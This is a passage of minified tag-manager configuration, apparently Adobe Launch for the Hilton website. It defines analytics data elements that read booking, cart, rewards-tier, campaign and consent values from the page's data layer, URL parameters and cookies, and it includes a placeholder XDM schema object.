udinfgnlonexone6multibr7en8i156730:["25755","9117","25884","26086"],zlada0us1mb2ols3fbig4portps_jun5cbonefreestloystatonexone6multibr7en8i156731:["25756","9118","25885","26087"],zlada0us1mb2ols3fbig4portps_jun5cbonefreestloyvidonexone6multibr7en8i156732:["25758","9120","25887","26088"],zlada0us1mb2ols3fbig4portps_jun5cbonefreestloycrslonexone6multibr7en8i156733:["25759","9121","25888","26089"],zlada0us1mb2ols3fbig4portps_jun5cbonefreestloyinfgnlonexone6multibr7en8i156734:["25760","9122","25889","26090"],zlada0us1mb2ols3fbig4portps_jun5cbonepromodhonmemstatonexone6multibr7en8i156735:["25761","9123","25890","26091"],zlada0us1mb2ols3fbig4portps_jun5cbonepromodhonmemvidonexone6multibr7en8i156736:["25762","9124","25891","26092"],zlada0us1mb2ols3fbig4portps_jun5cbonepromodhonmemcrslonexone6multibr7en8i156737:["25763","9125","25892","26093"],zlada0us1mb2ols3fbig4portps_jun5cbonepromodhonmeminfgnlonexone6multibr7en8i156738:["25764","9126","25893","26094"],zlada0us1mb2dmv3ttd4cbdsp_jun5cbonepfreestloyvidvidfiftn6multibr7en8i156751:["25765","9127","25894","26095"],zlada0us1mb2dmv3ttd4cbdsp_jun5cbonepcurcarmembylalvidvidfiftn6multibr7en8i156752:["25766","9128","25895","26096"],zlada0us1mb2dmv3ttd4cbdsp_jun5cboneppromodhonmemvidvidfiftn6multibr7en8i156753:["25767","9129","25896","26097"],zlada0us1mb2dmv3ttd4cbdsp_jun5cbonepfreestloycarmemlalvidvidfiftn6multibr7en8i156754:["25768","9130","25897","26098"],zlada0us1mb2dmv3ttd4cbdsp_jun5cbthiptarttdloysegvidvidfiftn6multibr7en8i156755:["25769","9131","25898","26099"],zlada0us1mb2dmv3ttd4cbdsp_jun5cbonepfreestloyvidvidthrty6multibr7en8i156756:["25771","9133","25900","26101"],zlada0us1mb2dmv3ttd4cbdsp_jun5cboneppromodhonmemvidvidthrty6multibr7en8i156758:["25772","9134","25901","26102"],zlada0us1mb2dmv3ttd4cbdsp_jun5cbonepfreestloycarmemlalvidvidthrty6multibr7en8i156759:["25773","9135","25902","26103"],zlada0us1mb2dmv3ttd4cbdsp_jun5cbthiptarttdloysegvidvidthrty6multibr7en8i156760:["25774","9136","25903","26104"],zlada0us1mb2dmh3ttdnv4cbdsp_jun5cbaudonepfreestloybneronexone6multibr7en8i156761:["25775","9137","25904","26105"],zlada0us1mb2dmh3ttdnv4cbdsp_jun5cbaudonepcurcarmembylalbneronexone6multibr7en8i156762:["25776","9138","25905","26106"],zlada0us1mb2dmh3ttdnv4cbdsp_jun5cbaudoneppromodhonmembneronexone6multibr7en8i156763:["25777","9139","25906","26107"],zlada0us1mb2dmh3ttdnv4cbdsp_jun5cbaudonepfreestloycarmemlalbneronexone6multibr7en8i156764:["25778","9140","25907","26108"],zlada0us1mb2dmh3ttdnv4cbdsp_jun5cbaudthiptarttdloysegbneronexone6multibr7en8i156765:["25779","9141","25908","26109"],zlada0us1mb2dmh3ttdnv4cbdsp_jun5cbdisretallsizbneronexone6multibr7en8i156766:["25780","9142","25909","26110"],zlada0us1mb2dmh3utbe4cbdsp_jun5cbonepfreestloydgvidfiftn6multibr7en8i156767:["25781","9143","25910","26111"],zlada0us1mb2dmh3utbe4cbdsp_jun5cbonepcurcarmembylaldgvidfiftn6multibr7en8i156768:["25782","9144","25911","26112"],zlada0us1mb2dmh3utbe4cbdsp_jun5cboneppromodhonmemdgvidfiftn6multibr7en8i156769:["25783","9145","25912","26113"],zlada0us1mb2dmh3utbe4cbdsp_jun5cbonepfreestloycarmemlaldgvidfiftn6multibr7en8i156770:["25784","9146","25913","26114"],zlada0us1mb2dmh3utbe4cbdsp_jun5cbthiptaryoufreccsegdgvidfiftn6multibr7en8i156771:["25785","9147","25914","26115"],zlada0us1mb2dmv3ttd4cbdsp_jun5cbonepfreestloyvidvidthrty6multibr7en8i156756:["25770","9132","25899","26100"]};for(const[r,i]of Object.entries(o))e[r]={[t.honors]:a(i[0]),[t.surpass]:n(i[1]),[t.aspire]:a(i[2]),[t.business]:a(i[3])};return e}}},HonorId:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a,n,o,r=function(t){e('The "digitalData.user[0]'+t+'" object does not exist',4,"Data Element","profileID")};try{t=digitalData.user[0];try{a=t.profile[0];try{n=a.profileInfo;try{o=n.profileID}catch(e){r(".profile[0].profileInfo.profileID")}}catch(e){r(".profile[0].profileInfo")}}catch(e){r(".profile[0]")}}catch(e){r("")}return o}}},OHW_Confirmation_Rooms:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.transaction.attributes.rooms"}},CartRoomTypeCode:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a=function(t){e('The "digitalData.cart'+t+'" object does not exist',4,"Data Element","CartRoomTypeCode")},n=0,o="";try{t=digitalData.cart;try{n=t.item.length;try{t.item[n-1].productInfo;try{o=t.item[n-1].productInfo.roomTypeCode}catch(e){n=0,a(".item[n].productInfo.roomTypeCode")}}catch(e){n=0,a(".item[n].productInfo")}}catch(e){a(".item")}}catch(e){a("")}return o.length>0?o:""}}},RewardsTierLevel_DFL:{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n,o=function(e){logIt('The "digitalData.user[0]'+e+'" object does not exist',4,"Data Element","RewardsTierLevel")};try{e=digitalData.user[0];try{t=e.profile[0];try{a=t.profileInfo;try{n=a.rewardsTier}catch(e){o(".profile[0].profileInfo.rewardsTier")}}catch(e){o(".profile[0].profileInfo")}}catch(e){o(".profile[0]")}}catch(e){o("")}return n}}},CartCurrency:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.cart.attributes.currency"}},ranSiteID:{defaultValue:"",modulePath:"common-web-sdk-plugins/src/lib/dataElements/getqueryparam.js",settings:{delimiter:"",urlToCheck:"",queryStringParameters:"ranSiteID"}},"Pricing Viewed Tracking":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},"Guest Info - Property Search Location":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchLocation"}},ReservationTransactionID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t=function(t){e('The "digitalData'+t+'" object does not exist',4,"Data Element","reservationTransactionId")};try{var a=digitalData.transaction.transactionID;return""!==a||"undefined"!==a?a:""}catch(e){t("")}}}},ReservationTransactionTotalFees:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a,n,o,r,i=function(t){e('The "digitalData.transaction'+t+'" object does not exist',4,"Data Element","ReservationTransactionTotalFees")},s=[],l=0;try{t=digitalData.transaction;try{for(n=t.item,c=0;c<n.length;c++)try{a=n[c];try{o=a.price;try{r=o.fees,s.push(r)}catch(e){i(".item["+c+"].price.fees")}}catch(e){i(".item["+c+"].price")}}catch(e){i(".item["+c+"]")}}catch(e){i(".item")}}catch(e){i("")}if(s.length>0){s.sort((function(e,t){return e-t}));for(var c=0;c<s.length;c++)l+=s[c];_satellite.logger.log("%%%% r: "+l,1)}return l}}},OHW_Brand_gridTileName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.pageInfo.gridTileName"}},Koddi_Param_hmGUID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"hmGUID",caseInsensitive:!0}},FunnelType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.funnelType"}},"Previous Page Name (Web SDK)":{modulePath:"common-web-sdk-plugins/src/lib/dataElements/getpreviousvalue.js",settings:{cookieName:"",variableToCheck:"%PageName WebSDK%"}},TransactionTotalRoomRevUSD:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t=function(t){e("The digitalData"+t+" object does not exist",4,"Data Element","transaction.roomRevUSD")};try{var a=digitalData.transaction.roomRevUSD;return""!==a||"undefined"!==a?a:""}catch(e){t("")}t=function(t){e("The digitalData"+t+" object does not exist",4,"Data Element","profile.roomRevUSD")};try{var n=digitalData.profile.roomRevUSD;return""!==n||"undefined"!==n?n:""}catch(e){t("")}}}},NumAdults:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("PropertySearchCriteria").split(":")[1]}}},UnmatchedPropertySearches:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchLocationUGC"}},CA_Project_userName:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"userName"}},PropertySearchSortOrder:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchSort"}},searchLocationCity:{forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.city"}},CA_Project_accountTier:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"accountTier"}},schema:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return{_experience:{analytics:{environment:{browserIDStr:"^0",operatingSystemIDStr:"^3605"}}},_hilton:{customWebSDK:{appActivity:{apposVersion:"Sample value",favoritedHotel:4180,messageSent:23634,pushNotificationId:"Sample value",pushNotificationOpened:25804,unfavoritedHotel:283,userPreferredLanguage:"Sample value",wechat3rdPartySignin:30254},chatActivity:{blockedChatSession:20809,chatAgentConnectedToUser:22799,chatAttributes:"Sample value",chatBotConnection:15588,chatConnectID:"Sample value",chatInitiated:14635,chatPresented:5597,chatSessionExpired:109,chatSessionStart:29856,chatTestGroup_Status:"Sample value",chatTpId:"Sample value",chatUserWaitingOnAgent:20054,userInitiatesChat:22877},conRoom:{cRClimateControlState:"Sample value",cRInnCode:"Sample value",cRLightingControlState:"Sample value",cRMacAddress:"Sample value",cRNameofProvider:"Sample value",cRNumberofFavorites:"Sample value",cRNumberofSearchresultsshown:"Sample value",cRRoomControlType:"Sample value",cRStartingRoomTemp:"Sample value",cRTVControlState:"Sample value",cRTextSearchPhrase:"Sample value",conrAppDuration:4175,conrClimateControlTempChange:12656,conrRoomControlsConnected:12317,conrRoomControlsConnecting:22581,conrRoomControlsOn:1235,conrRoomsControlsOff:9126,conrTvProviderFavorited:1385,conrTvProviderSearch:30725,conrTvProviderUnfavorited:7590,conrTvProviderViewed:23979,conrTvRoomControlEngaged:1858},diagnostic:{adobeLaunchDebug:"Sample value",appDataSharingOptIn:"Sample value",appDeviceType:"Sample value",appInternetConnectionType:"Sample value",appLaunchDuration:791,appPOIInfoString:"Sample value",appPowerSavingMode:"Sample value",appStaysModelLaunchDuration:18925,codeVersion:"Sample value",configurationFeatures:"Sample value",cookieConsentPreferences:"Sample value",errorCode:"Sample value",errorTracked:7658,internalBotDetection:"Sample value",mobileAppSettings:"Sample value",noStayModeLaunchDuration:10595,oHWReleaseVersion:"Sample value",privacyExperienceCookieValue:"Sample value"},event:{counter:"Sample value"},groups:{gmeRoomsRevenue:27745.13,meetingSpaceDays:6400,meetingSpaceName:"Sample value",meetingSpaceRevenue:6550.11,rfpComplete:20082,rfpConfirmation:20608,rfpInitiate:7640},honors:{hiltonHonorsEnrollFunnelFailure:18826,hiltonHonorsEnrollFunnelInitiate:14521,hiltonHonorsEnrollFunnelSuccess:546,hiltonHonorsPointsUsed:20660,hiltonHonorsSignups:17723,hiltonHonorsTierLevel:"Sample value",honorsIDOnEnrollment:"Sample value",honorsPointBalance:0,pointsMoneyUpdate:19783,signInInitiates:10798,signinsGeneral:22335,signinsGeneralFailure:3834,userProfileStatus:"Sample value"},launchBuildDate:"Sample value",launchRule:"Sample value",marketing:{amexAppStatus:"Sample value",amexBannerStatus:"Sample value",amexDecision:"Sample value",amexEep:"Sample value",amexIanBooking:12447,amexProduct:"Sample value",amexSourceCode:"Sample value",apacVoucherCode:"Sample value",enrollCodes:"Sample value",externalCampaignClickthroughs:16129,gdprOptConfirm:29551,gdprOptView:31674,gridTileName:"Sample value",internalCampaigns:"Sample value",mobileAppSourceTracking:"Sample value",offerAccepted:23756,offerExchangeInitiated:13264,offerExchangedSubmitted:16198,offerInitiated:30132,promotionSignups:10760,sEOCampaign:"Sample value",searchAds360ClickID:"Sample value",segmentationFlag:"Sample value",tilePosition:"Sample value",videoInitiate:13506,videoName:"Sample value"},pageInfo:{activityMapLinks:"Sample value",activityMapPage:"Sample value",activityMapRegion:"Sample value",alertBoxText:"Sample value",appContextualFlag:"Sample value",appwebsiteelementinteraction:"Sample value",articleTopicTags:"Sample value",clickActivityLocation:"Sample value",conductricsTesting:"Sample value",contentBrand:"Sample value",customerCareSurveyPresented:4759,formErrors:"Sample value",galleryImagePositionNumber:"Sample value",galleryNavigationClickType:"Sample value",globalWebReferringDomain:"Sample value",loggedinStatus:"Sample value",noOfPagesViewedVisit:"Sample value",offerID:"Sample value",pageNameBrand:"Sample value",pageNameCategory:"Sample value",pageNameDetail1:"Sample value",pageNameDetail2:"Sample value",pageNameDetail3:"Sample value",pageNameExperience:"Sample value",pageNameLanguage:"Sample value",pageNameType:"Sample value",pageScrollDepth:"Sample value",pageSubdomainandDomain:"Sample value",pageTitle:"Sample value",pageType:"Sample value",portraitLanscape:"Sample value",previousPage:"Sample value",quickLookClicks:15604,siteLanguageCode:"Sample value",stayCardTitles:"Sample value",subsection:"Sample value",subsubsection:"Sample value",supportModalTopicAndNumber:"Sample value",userType:"Sample value",weChatOpenID:"Sample value",weChatUnionID:"Sample value",websiteOrApp:"Sample value"},property:{connectingRoomsBooked:"Sample value",gNRBookingID:"Sample value",numberOfPropertiesViewedVisit:13712,propertyCode:"Sample value",propertyExperienceTheme:"Sample value",propertyLevelPricesViewed:"Sample value"},reservation:{addOnsBooked:14192,addonsCanceled:369,addonsRevenueBooked:6844.61,addonsSelected:13573,addonsShown:7923,bookedRoomTypeCode:["Sample value"],bookingDaysinAdvance:"Sample value",bookingID:"Sample value",bookingStartDateEndDateStayLength:"Sample value",bookingsCancelled:27224,checkInUpsellRoomTypeCode:"Sample value",checkinUpsellIncrementalRevenue:16624.9,currencyAgnosticRevenue:29069,dCIUpsellIncrementalRevenue:28882.36,foodAndBeveragePurchase:25569,foodandBeverageRevenue:10919.29,nor1UpgradeCompleted:29787,nor1UpgradeInitiated:28756,numberOfRoomsBooked:18101,numberofRoomsDisplayed:21444,paymentStepPotentialRevenue:24119.76,paymentType:"Sample value",pointsMoneyRatio:1408286811.12,purchaseTax:28181.04,quickBookClicks:29749,reservationFunnelType:"Sample value",reservationModified:4700,sRPCode:"Sample value",srpActivityOnConfirmation:25677,srpActivityOnRates:9443,srpActivityOnRooms:17024,srpInteraction:"Sample value",totalAccessibleRoomsBooked:11393,transactionDate:"2018-01-12"},search:{countrysSearchedfor:"Sample value",listVar3FullValue:"Sample value",numberOfPropertySearchesVisit:27351.6,numberOfTotalSearchResults:"Sample value",primaryBrandOtherResults:"Sample value",productFindingMethod:"Sample value",propertySearchCriteria:"Sample value",propertySearchDateCriteria:"Sample value",propertySearchFilters:"Sample value",propertySearchLocation:"Sample value",propertySearchRefinements:"Sample value",propertySearchResultList:"Sample value",propertySearchResultsArea:"Sample value",propertySearchType:"Sample value",propertySearches:17359,searchAndFilteringOptions:"Sample value",searchFlyOutChanges:"Sample value",searchRateCodeOptions:"Sample value",searchResultsSortOrderChanged:4023,sortOrder:"Sample value",stayID:"Sample value",totalSearchResultsPages:31440,unavailableRateTypes:"Sample value"},welcome:{checkinParkingView:7605,checkinUpsellAvailable:14433,checkoutCompleted:7868,checkoutInitiated:3058,dCIUpsellRoomTypeCode:"Sample value",dKDigitalKeyType:"Sample value",dKKeysShared:"Sample value",dKSharedKeyFlag:"Sample value",dcialert:23566,dcicomplete:4098,dcierror:26690,dciinitiate:19570,dciupsellAvailable:20745,dciupsellComplete:1184,dcoalert:30261,dcocomplete:30818,dcoerror:21673,dcoinitiate:1983,digitalKeyFlag:"Sample value",dkalert:9040,dkerror:8386,dkkeyOptOut:25694,dkkeyReceived:3697,dkkeyRequested:18087,dkparkingAdded:17846,dkshareAccept:11407,dkshareComplete:22038,dkshareError:24569,dkshareInitiate:20979,dkunlockErrors:9524,dkunlockInitiate:8550,dkunlockSuccess:15230,dkunshare:6500,dkvisitDesk:18329,eCheckinTime:28725,keyGNR:"Sample value",keyLSN:"Sample value",keyLearnMoreView:6137,keyShareComplete:11079,keyShareInitiate:11764,smartLockUsed:11511,stayLevelStatus:"Sample value"}},identities:{ECID:"Sample value",adobeVisitorID:"Sample value",hiltonHonorsID:"Sample value"}},_id:"/uri-reference",application:{closeType:"close",crashes:{id:"Sample value",value:11234.26},firstLaunches:{id:"Sample value",value:9416.98},id:"Sample value",isClose:!1,isInstall:!1,isLaunch:!1,isUpgrade:!1,launches:{id:"Sample value",value:2783.97},name:"Sample value",sessionLength:2087,upgrades:{id:"Sample value",value:10570.01},userPerspective:"foreground",version:"Sample value"},channel:{_id:"/uri-reference",typeAtSource:"Sample value"},commerce:{checkouts:{id:"Sample value",value:19886.04},order:{currencyCode:"USD",payments:[{paymentType:"other"}],purchaseID:"Sample value"},productListAdds:{id:"Sample value",value:31774.83},productListOpens:{id:"Sample value",value:14698.53},productListRemovals:{id:"Sample value",value:18035.07},productListViews:{id:"Sample value",value:32640.4},purchases:{id:"Sample value",value:26639.99}},device:{manufacturer:"Sample value",model:"Sample value",modelNumber:"Sample value",screenHeight:11180,screenWidth:21285,type:"mobile",typeID:"Sample value"},endUserIDs:{_experience:{aaid:{id:"Sample value",primary:!1},mcid:{id:"Sample value"}}},environment:{_dc:{language:"en-US"},browserDetails:{acceptLanguage:"Sample value",cookiesEnabled:!1,javaEnabled:!1,javaScriptEnabled:!1,userAgent:"Sample value"},carrier:"Sample value",domain:"Sample value",operatingSystem:"Sample value",operatingSystemVendor:"Sample value",operatingSystemVersion:"Sample value",type:"browser"},eventMergeId:"Sample value",eventType:"advertising.completes",identityMap:{key:[{authenticatedState:"ambiguous",id:"Sample value",primary:!1}]},marketing:{trackingCode:"Sample value"},media:{mediaTimed:{adCount:{id:"Sample value",value:29413.66},averageMinuteAudience:{id:"Sample value",value:28869.22},chapterCount:{id:"Sample value",value:27332.12},completes:{id:"Sample value",value:7803.91},dayPart:"Sample value",dropBeforeStarts:{id:"Sample value",value:16915.73},estimatedStreams:{id:"Sample value",value:25563.73},federated:{id:"Sample value",value:28435.98},idp:"Sample value",impressions:{id:"Sample value",value:29353.11},mediaAuth:"Sample value",mediaChapter:{chapterAssetReference:{_dc:{title:"Sample value"},_id:"/uri-reference",_xmpDM:{duration:18227}},chapterAssetViewDetails:{index:30939,offset:4460},completes:{id:"Sample value",value:14194.13},downloadedPlayback:!1,federated:{id:"Sample value",value:6463.66},impressions:{id:"Sample value",value:28666.32},timePlayed:{id:"Sample value",value:29491.54}},mediaSegmentViews:{id:"Sample value",value:25985.32},pauseImpactedStreams:{id:"Sample value",value:19188.84},pauseTime:{id:"Sample value",value:1495.81},pauses:{id:"Sample value",value:22653.51},playhead:13727,primaryAssetReference:{Audio:{_dc:{creator:"Sample value"},_id3:{Audio:{_id3:{TPUB:"Sample value",TRSN:"Sample value"}}},_xmpDM:{album:"Sample value",artist:"Sample value"}},_dc:{creator:"Sample value",title:"Sample value"},_id:"/uri-reference",_id3:{Audio:{_id3:{TPUB:"Sample value",TRSN:"Sample value"}}},_iptc4xmpExt:{Creator:[{_iptc4xmpExt:{Name:"Sample value"}}],Episode:{_iptc4xmpExt:{Identifier:"https://ns.adobe.com/xdm/common/uri",Name:"Sample value",Number:27596.31}},Genre:["Sample value"],Rating:[{_iptc4xmpExt:{RatingSourceLink:"https://ns.adobe.com/xdm/common/uri",RatingValue:"Sample value"}}],Season:{_iptc4xmpExt:{Identifier:"https://ns.adobe.com/xdm/common/uri",Name:"Sample value",Number:7462.47}},Series:{_iptc4xmpExt:{Identifier:"https://ns.adobe.com/xdm/common/uri",Name:"Sample value"}}},_xmpDM:{duration:20511,releaseDate:"Sample value"},firstAirDate:"Sample value",showType:"Sample value",streamFormat:"Sample value",streamType:"video"},primaryAssetViewDetails:{_id:"/uri-reference",adLoadType:"Sample value",broadcastChannel:"Sample value",broadcastContentType:"VOD",broadcastNetwork:"Sample value",closeCaption:{playerStateCount:1121,playerStateSet:!1,playerStateTime:27759},downloadedPlayback:!1,fullScreen:{playerStateCount:14374,playerStateSet:!1,playerStateTime:27689},inFocus:{playerStateCount:25286,playerStateSet:!1,playerStateTime:2172},mute:{playerStateCount:5544,playerStateSet:!1,playerStateTime:19451},path:"Sample value",pictureInPicture:{playerStateCount:561,playerStateSet:!1,playerStateTime:19334},playerName:"Sample value",playerSDKVersion:{environment:"browser",name:"https://ns.adobe.com/experience/analytics/scode",version:"Sample value"},qoe:{bitrateAverage:{id:"Sample value",value:14890.15},bitrateAverageBucket:"Sample value",bitrateChangeImpactedStreams:{id:"Sample value",value:32022.87},bitrateChanges:{id:"Sample value",value:25465.87},bufferImpactedStreams:{id:"Sample value",value:15699.42},bufferTime:{id:"Sample value",value:26008.58},buffers:{id:"Sample value",value:1172.1},dropBeforeStarts:{id:"Sample value",value:12373.57},droppedFrameImpactedStreams:{id:"Sample value",value:17057.94},droppedFrames:{id:"Sample value",value:22570.85},error:{errorID:"Sample value",errorSource:"player"},errorImpactedStreams:{id:"Sample value",value:1132.66},errors:{id:"Sample value",value:19795.25},externalSdkErrors:["Sample value"],mediaSdkErrors:["Sample value"],playerSdkErrors:["Sample value"],stallTime:{id:"Sample value",value:7159.98},stallingImpactedStreams:{id:"Sample value",value:10834.84},stalls:{id:"Sample value",value:30135.06},timeToStart:{id:"Sample value",value:9150.12}},sessionTimeout:30812,sourceFeed:"Sample value",statesEnd:["Sample value"],statesStart:["Sample value"],vhlVersion:"Sample value",videoSegment:"Sample value"},progress10:{id:"Sample value",value:23987.51},progress25:{id:"Sample value",value:28540.49},progress50:{id:"Sample value",value:28048.66},progress75:{id:"Sample value",value:22607.26},progress95:{id:"Sample value",value:18934.27},publisher:"Sample value",radioStation:"Sample value",recordLabel:"Sample value",resumes:{id:"Sample value",value:258.6},starts:{id:"Sample value",value:5429.22},timePlayed:{id:"Sample value",value:14758.62},totalTimePlayed:{id:"Sample value",value:31623.93},uniqueTimePlayed:{id:"Sample value",value:14959.7}}},placeContext:{POIinteraction:{poiDetail:{name:"Sample value"}},geo:{_schema:{latitude:-53.52,longitude:-91.1},city:"Sample value",countryCode:"US",dmaID:15571,postalCode:"Sample value",stateProvince:"US-CA"}},producedBy:"self",productListItems:[{SKU:"Sample value",
_hilton:{accessibleRoom:6085,meetingRoomRevenue:11411.86,numberOfRoomsBooked:30655,pointsMoney:17986.89,pointsUsed:21503,purchaseTax:20514.86,ratePlan:"Sample value",roomTypeCode:"Sample value",totalPrice:4894.77},currencyCode:"USD",priceTotal:10109.32,product:"https://ns.adobe.com/xdm/common/uri",quantity:22036}],receivedTimestamp:"2018-11-12T20:20:39+00:00",search:{isPaid:!1,keywords:"Sample value",searchEngine:"Sample value"},segmentList:[{segmentID:"Sample value",segmentNamespace:"Sample value"}],segmentMemberships:[{lastQualificationTime:"2018-11-12T20:20:39+00:00",payload:{payloadBooleanValue:!1,payloadNumberValue:15298.47,payloadPropensityValue:.18,payloadStringValue:"Sample value",payloadType:"boolean"},profileStitchID:{_id:"/uri-reference",namespace:{code:"Sample value"},xid:"Sample value"},segmentID:{_id:"/uri-reference",namespace:{code:"Sample value"},xid:"Sample value"},status:"realized",validUntil:"2018-11-12T20:20:39+00:00",version:"Sample value"}],stitchedID:{authenticatedState:"ambiguous",id:"Sample value",namespace:{code:"Sample value"},primary:!1,xid:"Sample value"},timestamp:"2018-11-12T20:20:39+00:00",userActivityRegion:{dataCenterLocation:"ARE1"},web:{webInteraction:{URL:"Sample value",linkClicks:{id:"Sample value",value:9513.46},name:"Sample value",region:"Sample value",type:"download"},webPageDetails:{URL:"Sample value",isErrorPage:!1,name:"Sample value",pageViews:{id:"Sample value",value:27340.2},server:"Sample value",siteSection:"Sample value"},webReferrer:{URL:"Sample value",type:"internal"}}}}}},URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.document.URL}}},CA_Project_accountId:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"accountId"}},Dial_Audience:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData?.page?.attributes?.dialAudience;return e}catch(e){console.log(e)}}}},PropertySearchResultList:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchResultList"}},configurationFeatures:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{ddp=digitalData.page;try{ddpa=ddp.attributes;try{return"string"==typeof digitalData.page.attributes.configurationFeatures?digitalData.page.attributes.configurationFeatures:JSON.stringify(digitalData.page.attributes.configurationFeatures)}catch(e){}}catch(e){}}catch(e){}}}},InternalCampaign:{defaultValue:"",storageDuration:"pageview",modulePath:"common-web-sdk-plugins/src/lib/dataElements/getqueryparam.js",settings:{delimiter:"",urlToCheck:"",queryStringParameters:"cid"}},LogIt:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){window.logIt=function(e,t,a,n){if("true"==localStorage.getItem("sdsat_debug")){var o=[];a&&o.push(a+": "),n&&o.push(n+": "),e&&(o.push(e),_satellite.logger.log(o.join(""),t||1))}}}}},RewardsTierLevel:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return(digitalData?.global?.user?.rewardsTier&&""!=digitalData?.global?.user?.rewardsTier?digitalData?.global?.user?.rewardsTier:void 0)??(digitalData?.user?.[0]?.profile?.[0]?.profileInfo?.rewardsTier&&""!=digitalData?.user?.[0]?.profile?.[0]?.profileInfo?.rewardsTier?digitalData?.user?.[0]?.profile?.[0]?.profileInfo?.rewardsTier:void 0)}}},ExternalCampaign_Session:{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("ExternalCampaign");if(e&&""!==e)return e}catch(e){}}}},GDPR_Zero_Load_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(document.cookie.includes("www.hilton_clarip_consent")){let e=_satellite.cookie.get("www.hilton_clarip_consent");return`${/[,]*1/g.test(e)?"OptInF":"OptOutF"}:${/[,]*2/g.test(e)?"OptInA":"OptOutA"}`}return"undefined"!=typeof CLARIP_BLACKLIST&&CLARIP_BLACKLIST.length>0?"OptOutF:OptOutA":"OptInF:OptInA"}}},Category_Property_results_Pagination:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Category Page"===_satellite.getVar("PageCategory")||"Groups360"===_satellite.getVar("PageCategory"))try{return prop3=digitalData.page.attributes.propertyResultsPagination,prop3}catch(e){console.log(e)}}}},PropertySearchDateCriteria:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData.page.attributes.propertySearchDateInfo;return e.indexOf("00:00:00:00")>-1?"":e}catch(e){}}}},Advance_Days_OHW_Group:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=(digitalData?.cart?.item[0]?.productInfo?.advanceDays??"")?.toString();return e}catch(e){console.log(e)}}}},TransactionProdIdShort:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.transaction.item[0].productInfo.productID.substring(5,0)}catch(e){}}}},"PageName Mandatory":{defaultValue:"'No Page Name'",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("CategoryPages_ExperienceTypes")+":"+_satellite.getVar("Language")+":"+_satellite.getVar("Brand")+":"+_satellite.getVar("PageCategory")+":"+_satellite.getVar("CategoryPages_PageTypes")}}},CartPotentialRevenue:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.cart.attributes.potentialRevenue"}},Failed_Strategy:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.attributes.failedStrategy}catch(e){console.log(e)}}}},CategoryPages_ExperienceTypes:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Browser"}}},Constants:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){_satellite.getVar("Global Functions")}}},OHW_dates:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{const e=_satellite.getVar("PageCategory");if(!e)return;let 